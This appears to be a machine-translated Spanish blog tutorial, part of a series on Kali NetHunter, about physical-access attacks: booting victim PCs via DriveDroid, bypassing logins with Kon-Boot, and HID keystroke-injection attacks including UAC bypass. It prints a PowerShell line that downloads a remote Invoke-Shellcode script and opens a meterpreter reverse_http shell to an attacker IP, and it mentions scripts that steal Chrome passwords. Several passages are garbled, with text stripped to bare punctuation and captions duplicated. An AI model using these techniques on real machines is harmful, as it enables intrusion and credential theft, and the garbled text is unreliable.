Artículos del ciclo

Saludos, mi lector! Espero que hayan disfrutado de las partes anteriores ( primera y segunda ) de la serie de artículos sobre Nethuter. Hoy nos centraremos en los ataques en los que el propio atacante tiene acceso directo (físico) a la computadora de la víctima. Entonces vamos.

DriveDroid



DriveDroid es una aplicación que permite que su dispositivo simule ser una unidad de CD / DVD o una unidad flash USB. No está incluido en Nethunter, pero está en la tienda de aplicaciones Nethunter (en Play Market, por cierto, también lo hay). Y, por supuesto, la aplicación requiere derechos de root para funcionar.

Con DriveDroid, puede emular archivos de imagen ISO e IMG. Además, la aplicación puede crear archivos de imagen vacíos de un tamaño fijo (establecido por el usuario) y emularlos con capacidad de lectura / escritura, lo que será útil un poco más.



La aplicación debe configurarse la primera vez que se inicia Las pantallas se mostrarán secuencialmente, en cada una de las cuales deberá realizar una determinada acción: proporcionar derechos de root, especificar el directorio para la imagen, seleccionar un sistema para trabajar con USB, etc. En general, la configuración se asemeja al antiguo principio de "más-más-más-más-ok", por lo que no nos detendremos en él. Solo agregaré que si el montaje sale mal, debe cambiar el sistema para trabajar con USB, había varias opciones para elegir (la opción preferida está en la parte superior).

Figura 1. Configuración e interfaz de DriveDroid.

Ahora podemos montar varias imágenes y arrancar desde ellas. Inicialmente, solo está disponible una imagen de prueba "Drive Droid Boot Tester". Al hacer clic en él, aparecen varias opciones de montaje:

- como una unidad flash USB en modo lectura,

- /,

- .



Elegimos cualquier opción que desee para el montaje (elegí “usb de solo lectura”), reiniciamos la computadora, cambiamos la prioridad de arranque de los dispositivos en el BIOS para que sea preferible arrancar desde dispositivos externos (sí, como reinstalar Windows :)). Si todo se hace correctamente, la computadora se iniciará desde la imagen de prueba emulada (comprenderá de inmediato que es así).

Figura 2. Pantalla de inicio desde la imagen de prueba de DriveDroid.

Esta aplicación nos permite arrancar en la computadora de la víctima a través de algún LiveCD y, si el cifrado del disco duro no está instalado en la máquina, descargar los archivos necesarios. En principio, puede realizar cualquier acción que permita el LiveCD emulado: realizar un escaneo de virus, reparticionar particiones, instalar el SO y otras posibles opciones.

Me gustaría mencionar especialmente la herramienta Kon-Boot , que le permite omitir la autorización en máquinas Windows y Mac. Nota de la versión para Windows aquí y para Mac aquí . La utilidad para Windows en las últimas versiones incluso sabe cómo eludir la autorización en línea en Windows 10. Pero no esté demasiado contento, ya que la utilidad se paga y su costo comienza en $ 25 por una licencia personal para uno de los sistemas operativos. Tendrás que agitar tu alcancía favorita. El algoritmo de uso es simple:

- Monte la imagen de la utilidad usando DriveDroid;

- Arrancamos desde él (cambie la prioridad de arranque en el BIOS, si es necesario), luego el cargador Kon-Boot inicia el inicio de Windows;

- Seleccionamos cualquier usuario y pasamos debajo de él con una contraseña vacía.

Aquí se puede ver un video que demuestra el trabajo (no el mío) .

Experiencia de usuario

(Kon-Boot 2.4) Windows 7 home extended . . DriveDroid. IMG- 30 , “Writable USB”. , Kon-Boot “”-.

Ataques HID

Nethunter tiene varias herramientas integradas para llevar a cabo ataques HID ( dispositivo de interfaz humana ). Para llevar a cabo estos ataques, necesita acceso directo a la máquina atacada y la capacidad de realizar ciertas acciones en ella (el sistema debe estar desbloqueado). El sistema percibe los ataques HID como un comportamiento legítimo del usuario. El software antivirus, por regla general, no funciona en el ataque en sí, pero puede funcionar en la carga utilizada. Por ejemplo, al descargar un archivo malicioso o al descargar un archivo no codificado para reenviar una sesión de meterpreter. Así, es posible reducir el tiempo de las operaciones de rutina durante un ataque, lo cual es extremadamente útil en condiciones de tiempo de acceso limitado a la máquina atacada.

Acerca del idioma de entrada

, , . , , . : ( Ducky Script) ( HID Attacks Nethunter). - :



.3. .

, , . : , — . .

.3. .

, , . : , — . .

Guión de pato



Ducky Script es un lenguaje de programación que se puede utilizar para programar acciones realizadas en nombre de un usuario. Un dispositivo conectado con un programa de interpretación envía señales a la computadora, simulando la entrada del teclado y el mouse. Ducky Script se usa para el dispositivo USB Rubber Ducky (actualmente en Amazon cuesta alrededor de $ 120).

Figura 4. Kit de dispositivo USB Rubber Ducky.



Nethunter tiene un intérprete incorporado (aplicación NetHunter - pestaña "DuckHunter HID"), pero no pude hacer que funcione correctamente.

Figura 5. Nethunter - DuckHunter HID.



Pero NetHunter Store tiene una aplicación Rucky (v 1.9), que también es un intérprete de Duck Script. La aplicación envía la entrada del teclado y las pulsaciones de teclas sin problemas, pero mi mouse nunca comienza a moverse.

Abra la aplicación Rucky, escriba un script para iniciar Chrome con un enlace y ejecútelo.

Figura 6. Rucky. Secuencia de comandos de inicio de Chrome.

Cómo se ve la ejecución de Ducky Script en una máquina.

Aquí se recopilan los scripts de muestra. Configura rápidamente perros calientes en tu fondo de pantalla o roba contraseñas de Chrome y envíalas por correo electrónico ... ¡Hay posibilidades para todo lo que puedas imaginar!



Ataques HID

La aplicación Nethunter tiene una pestaña de Ataques HID. Los ataques de este grupo se basan en el principio de "el dispositivo imita la entrada del teclado", pero están dirigidos a ciertos patrones. La ventaja es que hay una opción de omisión de UAC (para Win7, Win8, Win10), cuando se usa la línea de comando que se inicia desde el administrador. En consecuencia, debe iniciar sesión, al menos con el administrador local, para que no tenga que ingresar las credenciales de la cuenta de administrador.

Figura 7. Bypass UAC.





Qué hacer para que los ataques funcionen

, , MIDI.

.8. MIDI.

.8. MIDI.

Veamos patrones en los ataques HID.



Powersploit

Este patrón tiene como objetivo ejecutar un script de Powershell desde una máquina remota, que debería reenviar el shell meterpreter desde la máquina atacada.

Figura: 9. Nethunter-HID Attacks-PowerSploit.



Figura: 10. Resultado de la ejecución en la línea de comando. El resultado de decodificar una cadena BASE64. Como puede ver en la captura de pantalla, el ataque falló debido a problemas de ejecución del script. Basándome en los parámetros especificados, determiné que lo más probable es que se use Invoke-Shellcode.ps1 del repositorio de EmpireProject . El script Invoke-Shellcode.ps1 o el repositorio de PowerSploit se ha actualizado y no contiene el parámetro Payload. El uso de la antigua versión "adecuada" del script se muestra en la Fig. 10. La cadena codificada en BASE64 representa todos nuestros parámetros de la ventana de la aplicación. Si cambia algo, no se olvide del botón "ACTUALIZAR" a continuación, esto es importante.

iex (New-Object Net.WebClient).DownloadString("http://192.168.1.45:80/Invoke-Shellcode.ps1"); Invoke-Shellcode -Payload windows/meterpreter/reverse_http -Lhost 192.168.1.45 -Lport 8080 -Force

Por lo tanto, estamos esperando que los desarrolladores actualicen esta parte de la aplicación Nethunter.



CMD de Windows

Todo es simple aquí. En este patrón, se inicia la línea de comandos y los comandos especificados en el parámetro de secuencia de comandos se ejecutan secuencialmente. También puede ejecutar la línea de comandos como administrador, puede guardar y cargar scripts guardados. Y no se olvide del botón "ACTUALIZAR".

Figura: 11. Nethunter - Ataques HID - CMD de Windows.

Figura: 12. Resultado de la ejecución en la línea de comando.

Nota

“*”, . , “ipconfig” “pconfig”. :)

Carga útil HTTP de Powershell

Este patrón debe cargar una carga útil de PowerShell y ejecutarla. Pero no funcionó para mí en absoluto: cuando se lanzó el ataque, no se realizaron acciones y los registros del servidor web, en el que se encontraba el script con la carga, permanecieron vacíos.

Figura 13. Nethunter - Ataques HID - Carga útil HTTP de Powershell.

Y una pequeña ventaja para aquellos que hayan terminado de leer :)



KeX manager

